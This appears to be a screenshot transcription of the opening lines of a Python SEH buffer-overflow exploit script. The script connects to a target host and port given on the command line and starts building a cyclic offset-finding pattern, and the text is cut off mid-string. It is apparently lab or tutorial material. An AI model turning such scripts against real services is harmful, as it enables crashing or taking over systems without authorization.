 ~/Desktop/exploit_seh.py - Mousepad
File Edit Search View Document Help
1 import socket
2 import sys
3
4 host = str(sys.argv[1])
5 port = int(sys.argv[2])
6
7 a=socket.socket()
8
9 print ("Connecting to :" + host + ":" + str(port))
10 a.connect((host,port))
11
12 entire=4500
13
14 buff="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8